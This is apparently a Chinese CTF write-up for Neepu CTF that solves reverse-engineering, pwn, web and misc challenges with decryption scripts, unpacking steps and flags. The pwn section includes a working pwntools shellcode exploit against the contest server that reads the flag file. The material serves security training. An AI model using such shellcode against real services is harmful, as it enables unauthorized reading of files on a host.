

Neepu ctf wp 拿了个第一,AK了re,哈哈哈还是可以。
总排名: 1
分数: 8347


re OLLEH 有点可惜,本来可以一血的,被NEEPU给迷惑了,哈哈哈。
ida看,流程,动调比较快

1 Neepu{a4db343d5faf70bc4fb88dd8d4dc86de}

easyre 开始分析是分析exe文件,然后看了里面的一些字符串,什么.net之类的,后来发现flag在dll里面。
用dSspy打开dll,找到加密逻辑,大概就是栅栏,和简单字符处理
脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 #include<stdio.h> #include <iostream> void Encrypt1(char *string1) { int num = 16; for (int i = 0; i < num; i++) { bool flag = string1[i] >= 'a' && string1[i] <= 'z'; if (flag) { bool flag2 = string1[i] >= 'a' && string1[i] <= 'y'; if (flag2) { string1[i] -= '\u001f'; } else { string1[i] = 'A'; } } else { bool flag3 = string1[i] >= 'A' && string1[i] <= 'Z'; if (flag3) { bool flag4 = string1[i] >= 'A' && string1[i] <= 'Y'; if (flag4) { string1[i] += '!'; } else { string1[i] = 'a'; } } else { bool flag5 = string1[i] >= '0' && string1[i] <= '9'; if (flag5) { bool flag6 = string1[i] == '9'; if (flag6) { string1[i] = '0'; } else { string1[i] += '\u0001'; } } } } } } int main(void) { char text[] = "mDDOT{gDO09_bSE}"; Encrypt1(text); printf("%s",text); } //Neepu{Hep10_Ctf}

ppap 一个upx加壳程序,直接脱壳没脱起,手动用xdbg脱。
脱壳后ida分析,可以结合动调分析
1 TcVb2HVxUs77MVzqYTF5WWFkZrzEZVzuMWEmXsn71bzjYUB54WFz
然后小写转大写
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #include<stdio.h> int main(void) { char flag[]="TcVb2HVxUs77MVzqYTF5WWFkZrzEZVzuMWEmXsn71bzjYUB54WFz"; int i; for(i=0;i<53;i++) { if(flag[i]>=65&&flag[i]<=90) { flag[i]=flag[i]+32; continue; } if(flag[i]<=122&&flag[i]>=97) { flag[i]=flag[i]-32; } } printf("%s",flag); } //tCvB2hvXuS77mvZQytf5wwfKzRZezvZUmweMxSN71BZJyub54wfZ
再变表base
1 2 3 4 5 6 7 8 9 10 import base64 import string str1 ='tCvB2hvXuS77mvZQytf5wwfKzRZezvZUmweMxSN71BZJyub54wfZ' string1 = 'abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ+/' string2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" print(base64.b64decode(str1.translate(str.maketrans(string1, string2)))) #Neepu{Sha1_ta1_Yang_De_x1a0_lan_ma@_ya}

login 一个注册软件,开始用ida看,始终没找到check入口。后来百度发现,这是python写的注册程序,联想到exe转py(https://blog.csdn.net/m0_37552052/article/details/88093427 )。
命令
python pyinstxtractor.py [filename]得到一个文件夹,里面有一个retest.pyc
uncompyle6 -o C:\Users\hp\Downloads\xxx.py C:\Users\hp\Downloads\xxx.pyc得到flag


ez 这道题就是加密函数比较多,rc4,变表base,tea,xtea
ida分析
脚本,先得到8个数
tea
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include<stdio.h> void decrypt(unsigned int *code , unsigned int *key) { unsigned int delta=0x9e3779b9; unsigned int v0,v1,sum=0xC6EF3720,i;// sum=0xC6EF3720 v0=code[0]; v1=code[1]; for(i=0;i<32;i++) { v1-=( (v0<<4)+key[2] ) ^ (v0+sum) ^ ( (v0>>5)+key[3] ); v0-=( (v1<<4)+key[0] ) ^ (v1+sum) ^ ( (v1>>5)+key[1] ); sum-=delta; } code[0]=v0; code[1]=v1; } int main() { unsigned int key[4]={2,2,3,4}; unsigned int code[2]={0x24BDF90F,0x301B88E8}; decrypt(code,key); printf("%x %x",code[0],code[1]); }
xtea
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include<stdio.h> void decrypt(unsigned int r ,unsigned int *code ,unsigned int *key) { unsigned int v0,v1,i,delta=0x9e3779b9; unsigned int sum=delta*r; v0=code[0]; v1=code[1]; for(i=0;i<r;i++) { v1-=( ((v0<<4) ^(v0>>5)) +v0 ) ^ ( sum + key[ (sum>>11)&3 ]); sum-=delta; v0-=( ((v1<<4) ^ (v1>>5)) +v1 ) ^ ( sum + key[sum&3] ); } code[0]=v0; code[1]=v1; } int main() { unsigned int key[4]={2,2,3,4}; unsigned int r=32; unsigned int code[2]={0x8DD02793,0x4F558864}; decrypt(r,code,key); printf("%x %x",code[0],code[1]); }
得到v4[]={1 1 3 4 2 5 8 7},排序后v4[]={1,1,2,3,4,5,7,8};

然后异或解密+变表base+rc4
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 #include<stdio.h> int main() { int v9[48]; int v7[48]={0}; int v4[]={1,1,2,3,4,5,7,8}; char a[]={0xa5,0x4c,0xb6,0xea,0xd0,0xb9,0xb6,0x50,0x40,0xa4,0xda,0x37,0xe4,0xa,0x98,0xf7,0x5e,0x42,0x7f,0x1f,0x2,0xca,0x4e,0x9c,0x96,0xb4,0xdb,0x90,0xa7,0x15,0x12}; char key[]={0x94,0x75,0x81,0xd2,0xfd,0x81,0x9b,0x62,0x73,0xe4,0x91,0x58,0x86,0x6f,0xd8,0xb5,0x3f,0x31,0x14,0x7a,0x76,0xa8,0x2f,0xf0,0xfa,0x97,0xff,0xb5,0xf9,0x33,0x38}; int i; v9[0] = 81; v9[1] = 116; v9[2] = 91; v9[3] = 49; v9[4] = 50; v9[5] = 81; v9[6] = 100; v9[7] = 61; v9[8] = 85; v9[9] = 77; v9[10] = 96; v9[11] = 98; v9[12] = 84; v9[13] = 107; v9[14] = 72; v9[15] = 59; v9[16] = 52; v9[17] = 96; v9[18] = 83; v9[19] = 122; v9[20] = 61; v9[21] = 52; v9[22] = 50; v9[23] = 107; v9[24] = 71; v9[25] = 89; v9[26] = 58; v9[27] = 96; v9[28] = 93; v9[29] = 78; v9[30] = 49; v9[31] = 75; v9[32] = 77; v9[33] = 83; v9[34] = 118; v9[35] = 65; v9[36] = 79; v9[37] = 110; v9[38] = 68; v9[39] = 126; v9[40] = 100; v9[41] = 70; v9[42] = 63; v9[43] = 62; v9[44] = 4; v9[45] = 5; v9[46] = 7; v9[47] = 8; for(i=0;i<48;i++) { v7[i]=v9[i]^v4[i%8]; printf("%c",v7[i]); } printf("\nNeepu{"); for(i=0;i<31;i++) { printf("%c",a[i]^key[i]); } printf("}"); } //PuY26Tc5TLbaPnO35aQy915cFX8cYK6CLRtBKkCveG== //Neepu{1978-8-23@Kobe@Basketball#$%^&*}

flag管理系统 一个腾讯加壳后的apk,脱壳https://zhuanlan.zhihu.com/p/45591754
脱壳后拖到jeb分析

不断分析,找到这个位置


pwn ncc ida打开文件,发现就是一个命令行传入参数切割后要是2333

easy_shellcode 利用write() read() 等系统调用去读取目标主机中的flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from pwn import * context(arch = 'amd64', os = 'linux') #p = process('./pwn') p = remote('neepusec.club', 18707) shellcode=''' push 0x67616c66 mov rdi,rsp push 2 pop rax xor rsi,rsi push 64 pop rdx syscall mov rdi,rax mov rsi,rsp xor rax,rax syscall push 1 pop rdi push 1 pop rax syscall ''' sc=asm(shellcode,arch='amd64',os='linux') #gdb.attach(p) # step 2 payload = sc p.send(payload) p.interactive()
getflag
web LOVE_DEATH&ROBOTS 打开网站查看robots.txt
发现网页,然后查看源码得到flag
remote_table 乱点,发现有个notfund.html
查看源码发现flag
misc 龙会说话吗 两个文件
第一个文件使用foremost 分离

得到图片,这是上古卷轴中的龙文
翻译一下是youseethedragon
解开音频文件密码
使用silenteye,分离音频文件中的flag.txt
base64解密得到flag
1 Neepu{Y0U_c4N_5p3ak_D74g0n_L4nge}

15 Puzzle! 数字华容道,玩出来
